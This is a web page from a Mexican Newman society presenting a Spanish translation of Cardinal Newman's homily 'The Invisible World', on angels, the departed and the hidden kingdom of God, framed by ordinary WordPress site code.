<p>Aparentemente, pues, las cosas que se ven no sino una parte, y una parte sólo secundaria, de los seres que nos rodean, cosa que podemos afirmar, aunque más no fuera porque el Dios Todopoderoso, el Ser entre los seres, no pertenece a su número, sino que está entre “las cosas que no se ven”.</p>



<p>Una vez, y una sola vez, durante treinta y tres años, condescendió en convertirse en uno de los seres que se pueden ver, cuando Él, la segunda persona de la Santísima Trinidad, nació, por una indecible merced, de la Virgen María, para aparecer en el mundo visible. Y entonces fue visto, oído, tocado; comió, bebió, durmió, conversó, anduvo, actuó como otros hombres; pero a excepción de aquel breve período, su presencia nunca fue perceptible; nunca nos ha hechos conscientes de su existencia por medio de nuestros sentidos. Vino y se retiró detrás del velo: y a nosotros, individualmente, resulta como si nunca se nos hubiese mostrado; no contamos con ninguna experiencia sensible de su presencia. Y con todo, “Él vive para siempre”.</p>



<p>Y en aquel otro mundo también están las almas de los muertos. Ellos también, cuando parten de aquí, de este mundo, no cesan de existir, pero se retiran de la escena de las cosas visibles; o, en otras palabras, dejan de interactuar con nosotros a través de nuestros sentidos. Viven tanto como vivían antes; pero su marco exterior a través del cual les era posible tener trato con otros hombres, es, de algún modo, no sabemos cómo, separado de ellos, y toda esa estructura exterior se seca y se marchita como hojas caídas de un árbol. Ellos permanecen, pero sin los medios habituales para acercarse y corresponder con nosotros. Como cuando un hombre pierde la voz o la mano aún existe como antes, pero ya no puede hablar, o escribir, o tener trato con nosotros; de tal modo que cuando pierde no sólo la voz o la mano sino su marco entero, se dice de él que murió―no hay nada para mostrar que se ha ido, pero nosotros hemos perdido los medios de aprehenderlo.</p>



<p>Más todavía: los ángeles también habitan el mundo invisible, y a su respecto se nos dice mucho más que de las almas de los fieles difuntos, pues estos últimos “descansan de sus labores; pero los ángeles están activamente empleados entre nosotros, en la Iglesia. Se dice que son “espíritus servidores, enviados para servicio a favor de los que han de heredar la salvación” (Heb. I:14). No existe un cristiano tan modesto que no cuente con ángeles a su servicio, si vive por la fe y para el amor. Y eso, pese a que son tan grandiosos, tan gloriosos, tan puros, tan maravillosos, que con sólo verlos (en el caso que se nos permitiera) caeríamos por tierra, como a osadas le ocurrió al profeta Daniel, a pesar de ser un justo de consumada santidad. Y con todo, son nuestros “compañeros-sirvientes” y nuestros camaradas de ruta que velan cuidadosamente por nosotros, atentos para la defensa del menor de entre nosotros, con tal de que seamos de Cristo.</p>



<p>Que forman parte de nuestro mundo invisible se pone de manifiesto en una visión que tuvo el patriarca Jacob. Se nos refiere que cuando huyó de su hermano Esaú, “llegado a cierto lugar, pasó allí la noche, porque ya se había puesto el sol. Y tomando una de las piedras del lugar, se la puso por cabezal, y acostóse en aquel sitio.” (Gén. XXVIII:11). Ni se le ocurrió que había alguna cosa maravillosa en aquel lugar. Parecía un lugar cualquiera, igual que cualquier otro. Era un lugar solitario y poco confortable: allí no había casa, se venía la noche, y se vio obligado a dormir sobre la roca pelada. Y, sin embargo, lo cierto es que todo resultó considerablemente diferente a lo que parecía. Jacob sólo vio el mundo visible; no vio el mundo invisible; y con todo, el mundo invisible estaba allí. Estaba ahí bien que no se hizo conocer inmediatamente, sino que hizo falta que le fuera manifestado sobrenaturalmente. Lo vio en sueños. “Y tuvo un sueño: he aquí una escalera que se apoyaba en la tierra, y cuya cima tocaba en el cielo; y ángeles de Dios subían y bajaban por ella. Y sobre ella estaba Yahvé.” He aquí el otro mundo. Ahora, observemos lo siguiente: por lo general la gente habla como si el otro mundo no existiese actualmente, aunque conceda que exista después de la muerte. No es así: existe ahora, lo veamos o no. Está entre nosotros y a nuestro alrededor. A Jacob se le mostró esto en sueños. Los ángeles lo rodeaban, aunque él no lo supiera. Y lo que Jacob vio en su sueño, es lo que el sirviente de Elías vio con sus propios ojos, y que los pastores, en el tiempo de Navidad, no sólo vieron, sino que también oyeron. Oyeron las voces de aquellos benditos espíritus que alaban a Dios día y noche en un oficio que, a nosotros en nuestra condición menos encumbrada, se nos permite participar.</p>



<p>Por tanto, estamos en un mundo de espíritus, tanto como en el mundo de los sentidos, y tenemos tratos con ellos, y participamos de ese mundo invisible, aunque inconscientemente. Si a alguno todo esto le parece raro, que piense por un momento que innegablemente también participamos de un tercer mundo por cierto que visible, pero del que no sabemos mucho más que acerca de las legiones de los ángeles: el mundo animal de las bestias de la tierra. A menos que estemos acostumbrados a pensar sobre esto, ¿podrá haber algo más sorprendente o maravilloso que este fenómeno de raza de seres que nos rodea y que vemos claramente y que sin embargo conocemos tan poco? ¿Que sabemos tan poco acerca de su naturaleza, de quienes no podemos describir sus intereses, ni su destino―no más que de los habitantes del sol y de la luna? Ni bien nos ponemos a pensar en este asunto―en verdad se trata de un pensamiento sobrecogedor―esto de que nos codeamos como si nada, que incluso, me animaría a decir, tenemos trato con creaturas que nos resultan tan extrañas, trato habitual con seres misteriosos, fabulosos, extrañas creaturas más poderosas que el hombre y que sin embargo están a su servicio, seres que parecen sacados de una fábula oriental… En verdad sabemos más acerca de los ángeles que sobre las bestias. Aparentemente cuentan con pasiones, hábitos, y un cierto sentido de la responsabilidad, pero están rodeados de misterio. No sabemos si pueden pecar o no, si están bajo un castigo, si han de tener otra vida después de esta. A algunos de ellos les infligimos señalados sufrimientos y como por una ley tan asombrosa cuanto inexorable, cada tanto se vengan de nosotros. De varias señaladas maneras dependemos de ellas; nos valemos de su trabajo, comemos su carne. Y con todo, aquí sólo me refiero a los animales que tenemos más a mano: pónganse a pensar en todo su vasto número, grandes y pequeños, en inmensos bosques, o en el agua, o en el aire, y luego digan si la presencia de semejante muchedumbre de tan variada naturaleza, tan extraños y salvajes en sus formas, viviendo sobre la tierra sin que se pueda establecer con qué objeto, y díganme si no son tan misteriosos, o más, que lo que las Escrituras nos dicen sobre los ángeles. ¿Acaso no está claro que hay un mundo inferior a nosotros en la escala de los seres con los que estamos conectados sin entenderlos plenamente? Por lo tanto, no es de extrañar ni difícil para la fe creer a la Escritura en lo que se refiere a nuestra conexión con un mundo más encumbrado que el nuestro.</p>



<p>En verdad, si hay gente para la cual le resulta dificultoso concebir la existencia entre nosotros de un mundo de espíritus porque no tienen conciencia de él, deberían recordar cuantos variopintos mundos de hecho se contienen simultáneamente en la sociedad humana. Nos referimos al mundo político, al científico, al académico, literario, religioso; y eso muy apropiadamente, porque los hombres están tan intrínsecamente relacionados con algunos, y a la vez tan distantes de otros, puesto que tienen cometidos tan diferentes y principios tan distintos y por consiguiente compromisos tan disímiles, que en un mismo lugar coinciden una cantidad de círculos de interés (como se los podría llamar), o mundos, constituidos por gente visible, pero ellos mismo invisibles, desconocidos, y lo que es más, ininteligibles los unos respecto de los otros. Los hombres se desplazan en los caminos comunes de la vida, y se parecen todos; pero no hay mucha comunión de sentimientos entre ellos; cada cual sabe poco de lo que sucede fuera de la esfera de su propio mundo. Un extranjero llegado a cualquier vecindario, contemplándolo de acuerdo a sus propios afanes e intereses, se iría de allí con impresiones totalmente diferentes e incluso totalmente equivocadas de aquel pueblo visto en su conjunto. O, en otro ejemplo, abandonad por un tiempo el ajetreo comercial y político de una gran ciudad para refugiaros en un pequeño pueblo perdido en las montañas; allí donde no existe el bombardeo de las noticias, considerad el modo de vida y los hábitos mentales de sus habitantes y decid si el mundo, considerado en sus diferentes partes, no se parece menos a sí mismo que al mundo de los ángeles que la Escritura coloca cabe nuestro.<br>Así, el mundo de los espíritu, por muy invisible que sea, está presente; en el presente, no en el futuro, no lejos. No está por encima del cielo, ni más allá de la tumba, está aquí y ahora: el Reino de Dios está entre nosotros. De esto habla el texto: “No ponemos la mirada en las cosas que se ven sino en las que no se ven; porque las cosas que se ven son temporales, mas las que no se ven, eternas.” Ya ven que el Apóstol la tenía por verdad práctica, una verdad para guiar nuestra conducta. No sólo refiere al mundo invisible, sino al deber de “contemplarlo”; no sólo lo opone a las cosas que pasan, a las cosas temporales, sino que agrega que hay allí razón de más para no mirar las de acá, sino poner la mirada más allá. Por más que la eternidad se proyecta hacia el futuro, no por eso se encuentra lejos; no porque resulte intangible, lo invisible carece de influencia. De igual modo, dice en otra epístola que “nuestra conversación está en los cielos” (Phil. III:20) y, en otro lugar, que “Dios nos resucitó y nos hizo sentar en los cielos en Cristo Jesús” (Ef. II:6), aparte de recordarnos que nuestra vida “está escondida con Cristo en Dios” (Col. III:3). Y parecidamente San Pedro, cuando nos dice que a Cristo lo amamos “sin haberlo visto, en Él ahora, no viéndolo, pero sí creyendo, os regocijáis con gozo inefable y gloriosísimo” (I Pet. I:8). Y San Pablo también quiere que tengamos presente que “hemos venido a ser un espectáculo para el mundo, para los ángeles y para los hombres” (I Cor. IV:9) y, en palabras ya citadas, nos habla de los ángeles como “espíritus servidores, enviados para servicio a favor de los que han de heredar la salvación” (Hebreos I:14).</p>



<p>Así es el reino escondido de Dios; y, así como ahora está oculto, a su debido tiempo será manifestado.</p>



<p>Los hombres creen que son señores del mundo y que pueden hacer lo que les venga en gana. Creen que esta tierra les pertenece, y que tienen poder sobre sus movimientos cuando en realidad cuenta además con otros señores, y el mundo resulta ser la escena de un conflicto más alto que lo que son capaces de concebir. Contiene a los pequeñuelos de Cristo que ellos desprecian, y a sus ángeles, en los que no creen. Hasta ahora “todas las cosas”, aparentemente, “permanecen como desde el principio”, y “vendrán impostores burlones” que dirán “¿dónde están las promesas de su Parusía?” (II Pet. III:3); pero en el tiempo señalado habrá una “revelación de los hijos de Dios” (Rom. VIII:19) y los santos escondidos “brillarán como el sol en el Reino de su Padre” (Mt. XIII:43).</p>



<p>Cuando los ángeles aparecieron ante los pastores, fue una manifestación repentina: “Y de pronto se juntó con el ángel una multitud del ejército celestial” (Lc. II:13). ¡Qué admirable revelación! La noche anterior había parecido igual que cualquier otra noche; tal como aquella en que Jacob tuvo su visión parecía igual que cualquier otra. Estaban vigilando sus rebaños; vigilaban a medida que pasaba la noche. Las estrellas pasaban―llegó la medianoche. No tenían la menor idea de lo que ocurriría cuando de repente se les apareció un ángel. Tales son el poder y la virtud escondida en cosas visibles, y cuando Dios así lo quiere, se manifiestan. Por un momento, le fueron manifestadas a Jacob, por un momento al siervo de Elías, por un momento a los pastores. Serán manifestadas para siempre cuando venga el Cristo en el Último Día, “en la gloria de su Padre con los santos ángeles” (Mt. XXV:31). Entonces este mundo se desvanecerá y el otro resplandecerá.</p>



<p>Me gustaría que pensaran en esto, mis hermanos, especialmente en esta primavera, cuando la faz de la naturaleza toda se muestra tan feraz y hermosa. Sólo una vez por año, una sola vez, el mundo que vemos exhibe sus poderes ocultos y de alguna manera se manifiesta. Entonces brotan las hojas y florecen los árboles frutales y las flores; y crece el césped y aparece el maíz. Hay como una repentina explosión que exterioriza aquella vida oculta que Dios alojó en el mundo material. ¿Y bien? Eso nos muestra, a modo de ilustración, lo que puede hacer ni bien Dios se lo manda, cuando da la voz de orden. Esta tierra, que ahora brota en forma de hojas y florecimientos algún día brotará para convertirse en un nuevo mundo de luz y de gloria, en el que veremos morar a los santos y los ángeles. ¿Quién habría pensado, a menos que no fuera por su experiencia de otras primaveras a lo largo de su vida, quién habría anticipado hace dos o tres meses, que fuera posible que la faz de la naturaleza, que entonces parecía tan inerte, se convertiría en algo tan espléndido y variado? ¡Cuán diferente es un árbol revestido de hojas y uno deshojado! ¡Cuán inverosímil parece, antes de que ocurra, que las secas y desnudas ramas de repente se vean revestidas con lo que resulta tan luminoso y refrescante! Y sin embargo, en el tiempo oportuno, los árboles se revisten de hojas. Puede que la estación se retrase, pero al fin llega. Y así es con la venida de aquella Eterna Primavera que los cristianos todos esperamos. Y en efecto, al fin aparecerá, aunque se demore un tanto; y por mucho que tarde, esperémosla porque “puesto que vendrá, no se demorará” (Habacuc, II:3). Y así decimos día tras día, “adveniat regnum tuum”, que significa: Oh Señor, muéstrate; manifiéstate; aunque tu trono esté entre los querubines, muéstrate; manifiesta tu poder y ven a ayudarnos. La tierra que vemos no nos satisface; no es más que un comienzo; pero es una promesa de algo que está más allá; incluso cuando aparece con toda su gloria y nos muestra de modo tan conmovedor lo que encierra en lo más profundo, no nos alcanza. Sabemos que hay mucho más… mucho más, escondido en aquello que vemos. Un mundo de santos y ángeles, un mundo glorioso, el palacio de Dios, la montaña del Señor de los Ejércitos, la Jerusalén Celestial, el trono de Dios y del Cristo, todas esas maravillas eternas, sin precio, misteriosas e incomprensibles, yacen escondidas en lo que vemos. Lo que vemos es el caparazón exterior de un reino eterno; y en ese reino fijamos los ojos de la fe. Resplandece, Señor, como cuando en tu Natividad los ángeles visitaron a los pastores; que tu gloria florezca y brote como las hojas de los árboles; con tu poder omnímodo haz que este mundo visible se convierta en aquel mundo más divino que aún no vemos; destruye lo que vemos para que pase y se transforme en aquello que creemos. Por resplandeciente que sea el sol, y el cielo, y las nubes; por verde que sean las hojas y los campos, por dulce que sea el canto de las aves; sabemos que no son todo lo que hay y no confundiremos la parte con el todo. Proceden de un centro de amor y bien, que es Dios mismo; pero no son el Dios todo; hablan del cielo, pero no son del cielo; no son sino rayos perdidos y pálidos reflejos de Su Imagen; no sino migas caídas de la mesa. Estamos a la espera de la venida del día de Dios, cuando todo este mundo exterior, por bello que sea, perecerá;&nbsp;<strong>cuando los cielos se incendiarán y la tierra se derretirá. Podemos soportar su pérdida, pues sabemos no que será más que el retiro de un velo. Sabemos que la remoción del mundo visible será la manifestación del mundo invisible.</strong>&nbsp;<strong>Sabemos que lo que vemos es como una pantalla que no nos deja ver a Dios y al Cristo, a sus ángeles y a sus santos.</strong>&nbsp;Y por la fuerza de la añoranza que tenemos de aquello que no vemos, deseamos con toda el alma y rezamos por la disolución de todo lo que vemos.<br>¡Bienaventurados en verdad aquellos destinados a contemplar aquellas maravillas en medio de las que se encuentran, a las que ahora miran, y que sin embargo no reconocen! ¡Benditos aquellos que a la larga verán aquello que con el ojo mortal no se ve y que sólo se contempla con la fe! Aquellas cosas maravillosas del mundo nuevo están incluso ahora como entonces serán. Son cosas inmortales y eternas; y las almas que entonces cobrarán conciencia de ellas las verán en la paz y majestad en las que siempre se mantuvieron. Pero ¿quién podrá expresar la sorpresa y gozosa admiración que descenderá sobre aquellos que las aprehendan por primera vez, y para quiénes aquella percepción resultará enteramente nueva? ¿Quién podrá imaginar los sentimientos de aquellos que, habiendo fallecido en la fe, se despertarán para el gozo?</p>



<p>La vida que entonces comience, lo sabemos bien, durará por siempre; y con todo, si la memoria continuará siendo lo que es para nosotros ahora, en la eternidad aquel será un día muy celebrado en la presencia del Señor, por los siglos de los siglos. En verdad, podremos crecer en conocimiento y amor por siempre jamás y sin embargo aquel primer despertar de entre los muertos, el día que será simultáneamente el de nuestro nacimiento y el de nuestros esponsales, será querido y santificado por nuestros pensamientos por toda la eternidad.</p>



<p>Cuando nos encontremos, después de un largo descanso, regalados con poderes renovados, cuando nos sintamos llenos del vigor de la semilla de la vida eterna aleteando en nuestro seno, cuando seamos capaces de amar a Dios todo lo que queramos, conscientes de que toda tribulación, pena, dolor, ansiedad, luto y congoja han pasado para siempre, cuando nos hallemos bendecidos por el afecto pleno de aquellos amigos terrenales que hemos amado tan pobremente y que no hemos podido proteger sino débilmente cuando estaban en la carne, y, por sobre todo, cuando estemos siendo visitados por la Presencia inefable, visible e inmediata, de Dios Todopoderoso, con su Hijo Unigénito, Nuestro Señor Jesucristo y su Espíritu Santo co-eterno y co-igual con Él, aquella gran visión en la que la plenitud del júbilo y del gozo que serán por siempre jamás―¡qué pensamientos más profundos, incomunicables, inimaginables, nos acompañarán! ¡Qué secretas armonías despertadas, de las que la naturaleza humana parecía incapaz!</p>



<p>En verdad, todas las palabras terrenales resultan inútiles para el servicio de anticipaciones tan elevadas. Cerremos lo ojos y guardemos silencio.</p>



<p>“Toda carne es heno, y toda su gloria como flor del campo; se seca el heno, se marchita la flor, cuando el soplo de Yahvé pasa sobre ella. Sí, el hombre es heno; se seca la hierba, la flor se marchita, más la palabra de nuestro Dios permanece eternamente” (Is. XL:6-8).</p>



<p>VISTO EN <a href="https://devocioncatolica.blogspot.com/">DEVOCIÓN CATOLICA </a></p>



<p><a href="https://radiocristiandad.wordpress.com/2011/01/18/homilia-del-cardenal-newman-el-mundo-invisible/">https://radiocristiandad.wordpress.com/2011/01/18/homilia-del-cardenal-newman-el-mundo-invisible/</a></p>
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=HOMIL%C3%8DA+DEL+CARDENAL+NEWMAN%3A+EL+MUNDO+INVISIBLE&url=https%3A%2F%2Fcirculonewman.com%2Fhomilia-del-cardenal-newman-el-mundo-invisible%2F&via=C%C3%ADrculo+John+Henry+Newman" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcirculonewman.com%2Fhomilia-del-cardenal-newman-el-mundo-invisible%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://circulonewman.com/homilia-del-cardenal-newman-el-mundo-invisible/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://circulonewman.com/homilia-del-cardenal-newman-el-mundo-invisible/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://circulonewman.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Artículo anterior</div><a href="https://circulonewman.com/la-propuesta-de-newman-para-una-formacion-humanista-2/">La propuesta de Newman para una formación humanista</a></div><div class="span6 next-post"><div>Siguiente artículo<img width="6" class="td-retina" src="https://circulonewman.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://circulonewman.com/carta-del-santo-padre-juan-pablo-ii-con-ocasion-del-ii-centenario-del-nacimiento-del-cardenal-newman/">CARTA DEL SANTO PADRE JUAN PABLO II CON OCASIÓN DEL II CENTENARIO DEL NACIMIENTO DEL CARDENAL NEWMAN</a></div></div>            <div class="author-box-wrap"><a href="https://circulonewman.com/author/adminjhn/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://circulonewman.com/author/adminjhn/">Edición</a></span></div><div></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>

            <meta itemprop="author" content = "Edición">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>Artículos similares</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">660</span></div>        </div>


        <meta itemprop="author" content = "Edición">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/maria-virgen-en-newman-anglicano/" rel="bookmark" title="MARÍA VIRGEN EN NEWMAN ANGLICANO">MARÍA VIRGEN EN NEWMAN ANGLICANO</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2022-07-19T03:31:59+00:00" >Jul 19, 2022</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/maria-virgen-en-newman-anglicano/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1742">2567</span></div>        </div>


        <meta itemprop="author" content = "Edición">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                                                            </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <script>var block_td_uid_1_697185be1ab02 = new td_block();
block_td_uid_1_697185be1ab02.id = "td_uid_1_697185be1ab02";
block_td_uid_1_697185be1ab02.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_1_697185be1ab02.td_cur_cat = "";
block_td_uid_1_697185be1ab02.td_column_number = "1";
block_td_uid_1_697185be1ab02.block_type = "1";
block_td_uid_1_697185be1ab02.post_count = "4";
block_td_uid_1_697185be1ab02.found_posts = "130";
block_td_uid_1_697185be1ab02.max_num_pages = "33";
block_td_uid_1_697185be1ab02.header_color = "";
block_td_uid_1_697185be1ab02.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_697185be1ab02);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_1_697185be1ab02 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">660</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697185be1ab02" data-td_block_id="td_uid_1_697185be1ab02"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697185be1ab02" data-td_block_id="td_uid_1_697185be1ab02"></a></div></div> <!-- ./block1 -->                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b686279687e6764656e7c666a654b6c666a626725686466">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="https://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697185be1ee7a
    -->

    <script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
